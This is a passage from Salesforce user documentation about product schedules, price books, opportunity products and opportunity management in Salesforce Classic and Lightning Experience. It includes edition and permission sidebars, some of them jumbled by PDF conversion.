
With these default schedules, a salesperson sells 2000 widgets on an opportunity on January 1. The quantity schedule is applied first, and it schedules 2000 widgets to be delivered every week for a year, for a total quantity of 104,000. The total revenue is calculated using the unit price and the total quantity. The total revenue of \$1,040,000 is then divided into quarterly installments of \$260,000 each.

<span id="page-1340-0"></span>SEE ALSO:

[Set Product Prices](#page-1322-0)

# Editing Schedules

To edit an existing schedule for a product on an opportunity:

- **1.** Click the product name in the Products related list.
- **2.** Click **Edit** on the Schedule related list of the product detail.
- **3.** In the list of installments, add comments or change the dates, quantities, and revenue amounts.
- **4.** Click **Recalculate** to preview the new total revenue and/or quantity of the product.

The product totals are the sum of the installments. Any changes you make will override the product totals currently stored for the product.

**5.** Click **Save** to finish.

Note: If you cannot easily obtain the results you want by manually editing the schedule installments, you can return to the product detail and click **Re-Establish** to delete the old schedule and create a new one.

SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0) [Establish Schedules on Opportunity Products](#page-1345-0)

## **EDITIONS**



### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create schedules:

**•** "Edit" on opportunities

To edit schedules:

**•** "Edit" on opportunities

# Working with Products and Opportunities

# Choose a Price Book for an Opportunity, Quote, or Order

To include products on an opportunity, quote, or order, you must first choose a price book that contains the products you want to add.

You can add products, quote line items, or order products only from a single price book.

**1.** Click **Choose Price Book** in the Products related list on an opportunity or the Quote Line Items related list on a quote to select a price book.

**Choose Price Book** appears when you have access to more than one price book. If you have access to more than one price book and the option isn't visible, ask your administrator to add it to your page layout.

- **2.** Select the price book you want to use for the opportunity.
- **3.** Save your changes.

Note: The last price book you used on an opportunity or quote is selected by default.

If you change the price book for an opportunity that has products, all products are deleted from the Products related list, but the value in the opportunity's Amount field remains.

SEE ALSO:

[Create Price Books](#page-1321-0) [Add Products to Opportunities](#page-1342-0)

## **EDITIONS**

Products and Price Books available in: and both Salesforce Schedules Classic and available Lightning in Experience Salesforce

Quotes, Orders, Classic.

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To select price books:

**•** "Edit" on opportunities AND

"Read" on price books

To select price books on quotes:

**•** "Edit" on quotes AND

"Read" on price books

To select price books on orders:

**•** "Edit" on orders AND

"Read" on price books

# <span id="page-1342-0"></span>Add Products to Opportunities

You can add specific products to your opportunities, helping you see what's selling and in what quantity.

To add products to an opportunity:

- **1.** Navigate to the opportunity you want to edit.
- **2.** From the Products related list, choose **Add Product**. If you are adding the first product, you are asked to choose a price book for the opportunity.
- **3.** Select one or more products from the list, or search for a product and then click the product name.
- **4.** Enter the attributes for each product. Your administrator may have customized this page to include fields specific to your business.
- **5.** Enter the Sales Price for the product. The Sales Price defaults to the List Price specified in the price book assigned to the opportunity. Depending on your user permissions, you may be able to override this value. You might want to give a discount, for example.
- **6.** Enter the number of products at this price in the Quantity box.
- **7.** Click **Save**.
- $\mathbf{z}$ Note: If the product has default schedules, Salesforce creates the schedules automatically when you add the product to the opportunity in Salesforce Classic, but not when you add the product in Salesforce Lightning Experience. The opportunity Amount is the sum of the products you add to the opportunity. You cannot directly edit the Amount unless you first delete all the products from the opportunity. For multicurrency organizations, the opportunity Currency is tied to the currency of the associated price book entry. You cannot directly edit the Currency unless you first delete all the products from the opportunity.

### SEE ALSO:

[Sorting Products on Opportunities and Quotes](#page-1344-0)





### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

### To select opportunity products:

**•** "Edit" on opportunities AND

> "Read" on products and price books

# <span id="page-1343-0"></span>Edit Products on Opportunities

Maintain an accurate record of the products you are selling and your revenue by updating the quantity and price of products on your opportunities.

- **1.** Click **Edit** next to the product name on the Products related list of the opportunity.
- 2. Enter the values for each product, including the Sales Price and Quantity. Your administrator may have customized this page to include additional fields specific to your business.
- **3.** If the product has a discount, type it as a number with or without the percent sign (%) in the Discount field. You can use up to two decimal places.
- **4.** Save your changes.

#### $\mathbf{z}$ Note:

- **•** If the opportunity product has a revenue or quantity schedule, you can't edit the Discount field.
- In addition, field-level security is disabled by default for the Discount field. If you want to add the field to the page layout, you can enable field-level security.
- If an opportunity is syncing with a quote, and the quote record is locked by an approval process, you can't edit the opportunity products.

### SEE ALSO:

[Product, Price Book, Price Book Entry, and Schedule Fields](#page-1326-0)

## EDITIONS



## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit opportunity products:

**•** "Edit" on opportunities AND

> "Read" on products and price books

# <span id="page-1344-0"></span>Sorting Products on Opportunities and Quotes

Products appear in alphanumeric order by default on the Products and Quote Line Items related lists, but you can sort them into any order you like. For example, you might want to group related line items together on a quote you're sending to a customer. Syncing a quote with an opportunity also syncs product sort order.

- **1.** Click **Sort** in the Products related list on an opportunity or the Quote Line Items related list on a quote.
- **2.** Select a product, and use the arrows to move it up or down the list.
- **3.** Click **Save**.

SEE ALSO:

[Edit Products on Opportunities](#page-1343-0)

# **EDITIONS**



available Salesforce Classic.

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To sort opportunity products:

**•** "Edit" on opportunities AND

"Read" on products and price books

To sort quote line items:

**•** "Edit" on quotes

AND

"Read" on products and price books

# <span id="page-1345-0"></span>Establish Schedules on Opportunity Products

You can use schedules to set up installments for the quantity of product sales and realized revenue.

To create a new schedule for a product on an opportunity:

- **1.** Click the product name in the Products related list.
- **2.** Click **Establish** to create a new schedule, or click **Re-Establish** to delete the old schedule and create a new one. (See [Editing Schedules](#page-1340-0) to edit an existing schedule.)
- **3.** Select the type of schedule to create: quantity, revenue, or both. Your choices are limited by your organization's schedule settings, and by the schedule types your administrator has enabled for the product.
- **4.** Set the schedule details. See [Schedule Fields](#page-1328-0) on page 1323 for a description of scheduling fields.

For example, if the product unit price is \$100 and you specify a revenue schedule with ten monthly installments, a Schedule Type of "Divide" will create ten installments of \$10 each, and "Repeat" as the Schedule Type will create ten installments of \$100 each for a total of \$1000.

- **5.** Click **Save** to display the schedule installments.
- **6.** If necessary, edit the installments as described in [Editing Schedules](#page-1340-0) on page 1335.

If you have a quote line item with a discount, you can't edit the Discount field if the corresponding opportunity product has an individual schedule.

## Products with Default Schedules

If a product has default schedules established on the product record, the schedules are automatically created when you add the product to the opportunity. The dates of the installments begin with the date you specified when adding the product. If you left the product date blank, the installment dates begin with the opportunity Close Date.

If you add or change a default schedule for a product, opportunities with that product are not updated. If a product has both a default quantity schedule and a default revenue schedule, the quantity schedule is calculated first to determine the total product revenue, and then the revenue schedule is applied to that amount.

If you have a quote line item with a discount, you can't edit the Discount field if the corresponding product record has a default schedule.

SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0)





### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create schedules:

**•** "Edit" on opportunities

### To edit schedules:

**•** "Edit" on opportunities

# <span id="page-1346-0"></span>Searching for Products

You can add products to price books, opportunities, quotes, and service contracts.

- **1.** Enter your search keywords to return matches in standard or custom text fields.
- **2.** To narrow your search results, click **More filters** and select the filters you want.
	- Tip: Search by keyword or filter criteria either alone or together. When used together, Salesforce finds records that match both your keyword and filter criteria.

### **3.** Click **Search**.

- **4.** Click the alphabetical index links to filter your search results by initial letter.
- **5.** Select the checkboxes next to the records you want. Optionally, select the checkbox in the column header to select all currently displayed items. You can also use the **Selected** drop-down list to select or clear all records on the page. You can select a maximum of 50 records. If more than 50 records appear on the page, you can't select them all using the column header or the **Selected** drop-down list.
- **6.** If your search finds many records, use the number of records drop-down list to specify the maximum number of records to display on each page.
- **7.** Click the **Previous** and **Next** links or enter a page number in the Page box to display another page of products. Your selections persist when you move to a different page. These navigation tools work only if your search results contain fewer than 2,000 records.
- **8.** Click **Select**.
- $\mathbb{F}$ Note: To display newly added products, click **Refresh** (  $\leq$  ). This ensures that your search results are current.

### SEE ALSO:

[Optimizing Search Results for Products](#page-1347-0) [Understanding Product Search Fields](#page-1348-0)

# **EDITIONS**



#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view products:

**•** "Read" on products

# <span id="page-1347-0"></span>Optimizing Search Results for Products

When searching for products, use the following guidelines to optimize your results.

- **•** Find products easily. You can use global search—but not sidebar search or advanced search.
- **•** Type your keywords in the same format as you would for an advanced or global search. For example, type a keyword to find records that contain that keyword in standard or custom text fields. Type more than one keyword to find records that contain any or all keywords. To find exact phrases, enclose keywords in quotes.
- **•** Use an asterisk (\*) wildcard character in the same way as you would for an advanced or global search.
- **•** Use field filters, operators, and values to improve your search results. For example, *List Price greater than 1,000*.
- When filtering search results, limit the search to records that contain neither blank nor null values for a particular field, by choosing the field and the *not equal to* operator, and leaving the third field blank.
- **•** Click column headings to sort the results in ascending or descending order. Sorting applies across all search results for a particular object, including those on subsequent pages. You can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.
- **•** Work with your administrator to select the columns you want to appear in your search results.
- **•** Change the order of displayed columns by dragging them to a new position in the table. Salesforce doesn't save these changes.
- If you're searching for products to add to a price book and the standard price book is not activated, ensure that the Price Book Name and Active (Price Book) columns aren't displayed. These columns search for products that are included in the standard price book when it's activated. So, if the standard price book is deactivated, your search results will be empty. Alternatively, you can display these columns and activate the standard price book to return a list of all products that match your search criteria.

### SEE ALSO:

[Searching for Products](#page-1346-0) [Understanding Product Search Fields](#page-1348-0)



Quotes, Orders, Products and Price Books available in: and both Salesforce Schedules Classic and available Lightning in Experience Salesforce Classic.

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view products:

**•** "Read" on products

# <span id="page-1348-0"></span>Understanding Product Search Fields

When you search for products, Salesforce finds matches in the following fields.

- **•** Product Name
- **•** Product Code
- **•** Product Description
- **•** Any custom fields of type auto-number, text, text area, long text area, email, or phone
- **•** Any custom fields that are set as an external ID

#### SEE ALSO:

[Searching for Products](#page-1346-0)

# Using the Entitlement Templates Related List

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

The Entitlement Templates related list displays a product's applicable entitlement templates. Entitlement templates are predefined terms of customer support that you can quickly add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

Administrators determine an Entitlement Template related list's availability and content. The following options and information appear by default:

### **Add Entitlement Template**

Click this button to add entitlement template(s) to the product.

To search for entitlement templates, enter a name, or part of a name, in the text entry field and click **Go!**. Check the boxes next to the templates you want to add to the product and click **Insert Selected**. Click **Done** to add the selected templates.

#### **Action**

The actions you can perform on the entitlement template. For example, Click **Remove** to remove an entitlement template from the product.

#### **Entitlement Template**

The name of the template. Click to view the template's details.

## EDITIONS



### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view products:

**•** "Read" on products

### USER PERMISSIONS

To view entitlement templates on products:

**•** "Read" on products

To add or remove entitlement templates to/from products:

**•** "Edit" on products

### **Created By**

The user who created the entitlement template.

# Building Your Pipeline with Opportunities

# **Opportunities**

Track and manage your potential deals with Salesforce opportunities.

See key details about the deals, including which accounts you're working with, who the players are, and the amounts of the potential sales. As your deals progress toward the Proposal stage:

- **•** Add products and attach files, such as contracts or data sheets.
- **•** Log the calls you make.
- **•** Use Notes to jot down things during customer meetings.
- **•** Create tasks for key activities and calendar events for client meetings.
- **•** Send email to the opportunity contact or other key decision-makers.

During negotiation, share sales strategies with colleagues or to ask your manager for targeted guidance using Chatter. As you drive your deal from one stage to the next, update the opportunity record with the current stage. You'll be closing deals in no time.

### SEE ALSO:

[Add Products to Opportunities](#page-1342-0) [Create Notes and Add Them to Records](#page-103-0) [Move an Opportunity to the Next Stage](#page-1351-0) [Send Email and Manage Templates Directly from Salesforce Records](#page-1515-0) [Manage Work and View Past Activity in Lightning Experience](#page-1276-0) [Cases](#page-2062-0)

# <span id="page-1349-0"></span>**Opportunities**

Opportunities are the sales and pending deals that you want to track. By adding opportunities, you're building your "pipeline," which contributes to your sales forecast.

To learn more about specific tasks, see the topics below.

### SEE ALSO:

[Considerations for Deleting Opportunities](#page-1356-0) [Schedule Reminders to Update Opportunities](#page-1363-0) [Creating Quotes](#page-1401-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**,

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# Opportunities Home

Clicking on the Opportunities tab displays the opportunities home page. From this page you can:

- **•** Show a filtered list of opportunities using a predefined list from View or by creating a custom view.
- **•** See a list of your most recently viewed, created, or modified opportunities in Recent Opportunities. Depending on the number of opportunities, toggle **Show 25 items** and **Show 10 items** to change the number of displayed items. The displayed fields are determined by the Opportunities Search Layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only).



## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To view Opportunities tab:

**•** "Read" on opportunities

To view opportunities:

**•** "Read" on opportunities

To create opportunities

- **•** "Create" on opportunities
- **•** Click an opportunity name in Recent Opportunities to open the opportunity detail page.
- **•** Create a new opportunity. Click **New** in Recent Opportunities or enter information in Quick Create on the sidebar.
- **•** Click a report name in Reports to jump to that report or click **Go to Reports** to jump to the Reports tab. In opportunity reports, you can filter opportunities by the opportunity teams in which you are a member.
- **•** Click **Run Report** in Quarterly Summary to view a quarterly opportunity summary.
- If opportunities are shared with external contacts via Salesforce to Salesforce, choose a list view from Opportunities from Connections to view opportunities that your business partners have shared with you.
- **•** Use opportunity tools.
	- **–** Choose to add, remove, or reassign a team member.
	- **–** Leverage Salesforce AppExchange Sales Methodology partners to use their sales methodology, sales process, and sales procedures with Salesforce data.

SEE ALSO:

**[Opportunities](#page-1349-0)** 

# <span id="page-1351-0"></span>Move an Opportunity to the Next Stage

### Update your deal as it moves closer to closing. Accurate stage information is important for forecasting, reporting, and ultimately meeting your quota.

### IN THIS SECTION:

[Move an Opportunity to the Next Stage in Salesforce Lightning Experience](#page-1351-1) Update your opportunity stage directly from its record or from the Board view.

[Move an Opportunity to the Next Stage in Salesforce Classic](#page-1351-2)

<span id="page-1351-1"></span>Track opportunity progress as you get closer to closing your deal.

# Move an Opportunity to the Next Stage in Salesforce Lightning Experience

Update your opportunity stage directly from its record or from the Board view.

- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.
- **•** From an open opportunity, select the new stage on the Sales Path and then click **Mark as Current**.
- **•** From an open opportunity, click **Mark Stage as Complete**.
- **•** From the Board view, find the opportunity whose stage you want to update and drag its card to the next stage column.

### <span id="page-1351-2"></span>SEE ALSO:

[Opportunity Board](#page-1352-0)

## Move an Opportunity to the Next Stage in Salesforce Classic

Track opportunity progress as you get closer to closing your deal.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** Edit the opportunity record you want to update.
- **2.** Select the new stage.
- **3.** Save the record.

EDITIONS

EDITIONS

All editions

#### All editions

### USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 

#### To view opportunities:

**•** "View" on Opportunities

### EDITIONS

Available in: Salesforce Classic

All editions

## USER PERMISSIONS

To create opportunities:

**•** "Create" on **Opportunities** 

To view opportunities:

**•** "View" on Opportunities

# <span id="page-1352-0"></span>Opportunity Board

The Board is a visual summary of all the opportunities for a particular sales path. By seeing all opportunities at once, sales managers can effectively monitor the pipeline and sales reps can keep deals moving forward.

# EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



The Board displays opportunities from a particular sales path (1). The opportunities are sorted by stage and include the sum of the all opportunities for that stage The fields shown on the card are the first four fields on the corresponding list view (2). Easily move an opportunity by dragging the card to the next stage (3). Alerts tell you what needs to be done to keep a deal on track; for example, create a new task or event on an opportunity that doesn't have any open activities (4). You can then create a new activity without navigating away from this view. Easily toggle between board view and grid view (5) and quickly filter the view (6) to see a specific set of opportunities.

There are a few things to consider when using the Board. For more information, see the [Lightning Experience guide](#page-268-0).

# View Opportunity Lists

Filter, create, edit, or delete an opportunities list view, or edit an opportunity directly from the list.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click an opportunity name to view the detail.
- **•** Click **Edit** or **Del** to edit or delete an opportunity.
- If Chatter is enabled, click **c** or x to follow or stop following an opportunity in your Chatter feed.
- **•** To create an opportunity, either click **New Opportunity** at the top of the list, or select **Opportunity** from the Create New drop-down list in the sidebar.
- **•** In a custom list view, you can filter opportunity lists by the Opportunity Teams to which you belong. When creating or editing a custom list view for opportunities, select the My Opportunity Teams filter.

## Sorting List Views

Click any column heading to sort in ascending or descending order using that column's information.

At the top of the list, click a letter to display the contents of the sorted column that begin with that character.

The alphabetic navigator won't t appear if the list view doesn't support column sorting. If your language or the sorted column doesn't support alphabetic sorting, the navigator is disabled. For example, you can't click letters to sort on date fields.

### $A | B | C | D | E | F | G | H | I | J | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z | Other | AII |$

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To view opportunity lists:

**•** "Read" on opportunities

To create opportunities:

**•** "Create" on opportunities

Note: In Enterprise, Unlimited, Performance, and Developer Edition organizations, you can grant additional access to your opportunities beyond what the sharing model allows. In Professional Edition organizations, to allow additional access to your opportunities, you can share the account associated with the opportunity. See [Sharing Accounts.](#page-1040-0)

# <span id="page-1354-1"></span>Opportunity Field History

The Opportunity Field History related list tracks the changes users make to an opportunity, quickly letting you see who made modifications and when.

Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the opportunity, a new entry is added to the Opportunity Field History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the opportunity are not tracked in the opportunity field history. You cannot customize which opportunity fields are tracked in the opportunities' Stage History related list; however, you can choose which opportunity fields are tracked in the Opportunity Field History related list.

#### $\mathbb{Z}^n$ Note:

- Changes to the Amount and Quantity fields on opportunities are tracked even when the field is updated as the result of a change to an opportunity's products or schedules.
- **•** For information on tracking changes in opportunity status, see [Stage History.](#page-1354-0)

### SEE ALSO:

<span id="page-1354-0"></span>**[Opportunities](#page-1349-0)** 

# Stage History

The Stage History related list of an opportunity detail page tracks the changes in status for that opportunity.

The Stage History related list of an opportunity detail page tracks the changes in status for that opportunity. Any time you change the Amount, Probability, Stage, or Close Date for the opportunity, a new entry is added to the list with the name of the person that made the change and a date stamp.

For information on tracking changes to any standard or custom field on an opportunity, see [Opportunity Field History.](#page-1354-1)

SEE ALSO:

**[Opportunities](#page-1349-0)** 

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To view opportunities:

**•** "Read" on opportunities

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To view opportunity stage history:

**•** "Read" on opportunities

# Guidelines for Creating Opportunities in Salesforce Classic

Many of your organization's opportunities may be generated when you convert qualified leads, but you can also create opportunities manually in both Salesforce Classic Lightning Experience. These guidelines apply to creating opportunities in Salesforce Classic.

### **Contacts and Contact Roles**

To associate an opportunity with an account or contact, must have at least read access to the account or contact. When you create an opportunity from a contact record, that contact is automatically listed as the primary contact in the Contact Roles related list of the opportunity.

### **Divisions**

If your organization uses Divisions, the division of a new opportunity is automatically set to the division of the related account.

### **Forecasts**

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, opportunities you create are automatically given the forecast category that corresponds to the opportunity stage you assign. Your administrator correlates opportunity stages and forecast categories when editing the Stage picklist values.
- **•** If the opportunity is set to close in a given month, as determined by the Close Date, the opportunity is automatically added to the forecast for that particular month, unless the forecast category on the opportunity is set to *Omitted*.

### **Multicurrency**

If your organization uses multiple currencies, your opportunity amounts are initially shown in your personal currency. Change the Opportunity Currency picklist to track the sales revenue in another currency.

### **Opportunity Splits**

When team selling and splits that total 100% are enabled, you're automatically added to the opportunity team and initially assigned 100% of the split.

### **Territory Management**

If your organization uses [territory management](#page-1243-0), opportunities that you create are automatically assigned a territory when both of the following conditions are met.

- **•** You belong to or have edit privileges on the same territory as the account on the opportunity.
- **•** You have no other territories in common with that account. (Note that if you have the "Manage Territories" permission, you have access to all territories, including the parent territories of the account. In this case, you do have other territories in common with the account, unless the account is only assigned to a single top-level territory. No territory is assigned to the opportunity.) For example, if you are in the territories Berkeley and San Francisco and the account is in the territories Portland, San Francisco, and Seattle, the opportunity is assigned to the San Francisco territory.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1356-0"></span>Considerations for Deleting Opportunities

Before you delete Salesforce opportunities, make sure you're familiar with these considerations.

- You can delete an opportunity if you're an administrator, the opportunity owner, or a user above the opportunity owner in the organization role hierarchy, and you have the "Delete" permission on opportunities.
- When you delete an opportunity, all related notes, attachments, quotes, quote line items, quote PDF files, events and tasks, partner relationships, competitor strengths/weaknesses, contact roles, and stage history are deleted.
- **•** If you restore the opportunity, any related items are also restored.
- **•** Associated contacts and accounts are not deleted with the opportunity.
- **•** The deleted opportunity is moved to the Recycle Bin.

SEE ALSO:

[Deleting Records](#page-32-0)

# Opportunity Forecasts

The Opportunity Forecasts related list is available on the opportunity detail page if your organization uses customizable forecasting. It lists the forecast overrides for the selected opportunity. A forecast override is an amount that more accurately represents your forecasted sales.

- **1.** In the Opportunity Forecasts related list, view a snapshot of the overrides made on that opportunity.
- 2. Click **Edit** to change the overrides. See [Overriding Customizable Forecasts](#page-1472-0) for instructions on overriding opportunity forecast amounts.
- **3.** If your organization uses territory management, the territory to which the opportunity is assigned displays in the Territory drop-down list.

If you are a forecast manager for multiple territories, the drop-down list shows the territories from which you can override the opportunity. Choose a value and click **Edit** to override the opportunity from the desired territory.

SEE ALSO:

[Territory Management Overview](#page-1243-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

